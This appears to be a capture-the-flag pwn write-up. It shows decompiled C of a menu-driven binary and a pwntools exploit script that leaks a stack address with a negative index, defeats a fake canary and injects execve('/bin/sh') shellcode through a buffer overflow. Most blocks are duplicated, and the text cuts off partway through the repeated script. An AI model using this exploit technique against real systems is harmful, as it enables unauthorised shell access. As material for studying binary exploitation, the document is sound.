 int __fastcall main(int argc, const char **argv, const char **envp){ _QWORD *v3; // rdx __int16 v4; // ax __int16 v6[2]; // [rsp+0h] [rbp-400h] BYREF __int16 i; // [rsp+4h] [rbp-3FCh] _QWORD v8[125]; // [rsp+6h] [rbp-3FAh] BYREF __int64 v9; // [rsp+3F0h] [rbp-10h] init_canary(argc, argv, envp); v9 = canary; putchar(10); while ( 1 ) { printf("choose> "); __isoc99_scanf("%hd", v6); switch ( v6[0] ) { case 0: printf("way> "); read(0, v8, 0x410uLL); printf("distance> "); for ( i = 0; i <= 200 && dis[i]; ++i ) ; v3 = (_QWORD *)((char *)&str + 1304 * i); *v3 = v8[0]; v3[124] = v8[124]; qmemcpy( (void *)((unsigned __int64)(v3 + 1) & 0xFFFFFFFFFFFFFFF8LL), (const void *)((char *)v8 - ((char *)v3 - ((unsigned __int64)(v3 + 1) & 0xFFFFFFFFFFFFFFF8LL))), 8LL * ((((_DWORD)v3 - (((_DWORD)v3 + 8) & 0xFFFFFFF8) + 1000) & 0xFFFFFFF8) >> 3)); memset(v8, 0, sizeof(v8)); __isoc99_scanf("%lu", &dis[i]); break; case 1: delete(); break; case 2: show(); break; case 3: printf("index> "); __isoc99_scanf("%hd", v6); v4 = v6[0]; if ( v6[0] <= 0 ) v4 = -v6[0]; v6[0] = v4; if ( v4 > 200 ) { puts("invalid index"); } else { printf("a new distance> "); __isoc99_scanf("%lu", &dis[v6[0]]); } break; case 4: if ( v9 != canary ) { printf("it's a poor decision :("); exit(0); } return 0; default: continue; } }}int __fastcall main(int argc, const char **argv, const char **envp){ _QWORD *v3; // rdx __int16 v4; // ax __int16 v6[2]; // [rsp+0h] [rbp-400h] BYREF __int16 i; // [rsp+4h] [rbp-3FCh] _QWORD v8[125]; // [rsp+6h] [rbp-3FAh] BYREF __int64 v9; // [rsp+3F0h] [rbp-10h] init_canary(argc, argv, envp); v9 = canary; putchar(10); while ( 1 ) { printf("choose> "); __isoc99_scanf("%hd", v6); switch ( v6[0] ) { case 0: printf("way> "); read(0, v8, 0x410uLL); printf("distance> "); for ( i = 0; i <= 200 && dis[i]; ++i ) ; v3 = (_QWORD *)((char *)&str + 1304 * i); *v3 = v8[0]; v3[124] = v8[124]; qmemcpy( (void *)((unsigned __int64)(v3 + 1) & 0xFFFFFFFFFFFFFFF8LL), (const void *)((char *)v8 - ((char *)v3 - ((unsigned __int64)(v3 + 1) & 0xFFFFFFFFFFFFFFF8LL))), 8LL * ((((_DWORD)v3 - (((_DWORD)v3 + 8) & 0xFFFFFFF8) + 1000) & 0xFFFFFFF8) >> 3)); memset(v8, 0, sizeof(v8)); __isoc99_scanf("%lu", &dis[i]); break; case 1: delete(); break; case 2: show(); break; case 3: printf("index> "); __isoc99_scanf("%hd", v6); v4 = v6[0]; if ( v6[0] <= 0 ) v4 = -v6[0]; v6[0] = v4; if ( v4 > 200 ) { puts("invalid index"); } else { printf("a new distance> "); __isoc99_scanf("%lu", &dis[v6[0]]); } break; case 4: if ( v9 != canary ) { printf("it's a poor decision :("); exit(0); } return 0; default: continue; } }}init_canary(argc, argv, envp);v9 = canary;__int64 *init_canary(){ __int64 *result; // rax __int64 v1; // [rsp+8h] [rbp-8h] BYREF setvbuf(stdout, 0LL, 2, 0LL); setvbuf(stdin, 0LL, 2, 0LL); setvbuf(stderr, 0LL, 2, 0LL); v1 = (__int64)&v1; result = &v1; canary = (__int64)&v1; return result;}init_canary(argc, argv, envp);v9 = canary;__int64 *init_canary(){ __int64 *result; // rax __int64 v1; // [rsp+8h] [rbp-8h] BYREF setvbuf(stdout, 0LL, 2, 0LL); setvbuf(stdin, 0LL, 2, 0LL); setvbuf(stderr, 0LL, 2, 0LL); v1 = (__int64)&v1; result = &v1; canary = (__int64)&v1; return result;}int delete(){ __int16 v1; // [rsp+Eh] [rbp-2h] printf("index> "); __isoc99_scanf("%hd"); dis[v1 % 201] = 0LL; return printf("%hd", (unsigned int)(v1 % 201));}int delete(){ __int16 v1; // [rsp+Eh] [rbp-2h] printf("index> "); __isoc99_scanf("%hd"); dis[v1 % 201] = 0LL; return printf("%hd", (unsigned int)(v1 % 201));}int show(){ __int64 v0; // rax __int16 v2; // [rsp+Eh] [rbp-2h] BYREF printf("index> "); __isoc99_scanf("%hd", &v2); LOWORD(v0) = v2; if ( v2 <= 0 ) LOWORD(v0) = -v2; v2 = v0; LODWORD(v0) = (unsigned __int16)v0; if ( (__int16)v0 <= 199 ) { v0 = dis[v2]; if ( v0 ) LODWORD(v0) = printf(": %lu\n", dis[v2]); } return v0;}int show(){ __int64 v0; // rax __int16 v2; // [rsp+Eh] [rbp-2h] BYREF printf("index> "); __isoc99_scanf("%hd", &v2); LOWORD(v0) = v2; if ( v2 <= 0 ) LOWORD(v0) = -v2; v2 = v0; LODWORD(v0) = (unsigned __int16)v0; if ( (__int16)v0 <= 199 ) { v0 = dis[v2]; if ( v0 ) LODWORD(v0) = printf(": %lu\n", dis[v2]); } return v0;}from pwn import *context(arch = 'amd64',os = 'linux',log_level = 'debug')io = process('./vuln')#io = remote("cloud-middle.hgame.vidar.club",32265)io.sendlineafter(b"choose> ",b"2")io.sendlineafter(b"index> ",b"-32768")io.recvuntil(b": ")aa = int(io.recvuntil(b"\n",drop=True))log.success(hex(aa))shellcode = asm(''' pop r11 mov rax, 0x68732f6e69622f push rax push rsp pop rdi xor eax, eax mov al, 59 xor rdx, rdx syscall''')# 因为rsp和shellcode挨得很近,两次push会破坏shellcode,所以这里我先pop一次抬高rsp的地址# rsi在调试的时候发现是0,就不用去赋值了log.info(len(shellcode))addr = aa + 0x408log.success(hex(addr))payload = b'a'*(0x3e8+2)+shellcode+p64(addr)io.sendlineafter(b"choose> ",b"3")io.sendlineafter(b"index> ",b"-32768")n = int.from_bytes(shellcode[:8], byteorder="little", signed=False)log.success(hex(n))io.sendlineafter(b"a new distance> ", str(n).encode())io.sendlineafter(b"choose> ",b"0")# gdb.attach(io,'b *$rebase(0x14EE)')# pause()io.sendafter(b"way> ",payload)io.sendlineafter(b"distance> ",b'233')io.sendlineafter(b"choose> ",b"4")io.interactive()from pwn import *context(arch = 'amd64',os = 'linux',log_level = 'debug')io = process('./vuln')#io = remote("cloud-middle.hgame.vidar.club",32265)io.sendlineafter(b"choose> ",b"2")io.sendlineafter(b"index> ",b"-32768")io.recvuntil(b": ")aa = int(io.recvuntil(b"\n",drop=True))log.success(hex(aa))shellcode = asm(''' pop r11 mov rax, 0x68732f6e69622f push rax push rsp pop rdi xor eax, eax mov al, 59 xor rdx, rdx syscall''')# 因为rsp和shellcode挨得很近,两次push会破坏shellcode,所以这里我先pop一次抬高rsp的地址# rsi在调试的时候发现是0,就不用去赋值了log.info(len(shellcode))addr = aa + 0x408log.success(hex(addr))payload = b'a'*(0x3e8+2)+shellcode+p64(addr)io.sendlineafter(b"choose> ",b"3")io.sendlineafter(b"index> ",b"-32768")n = int.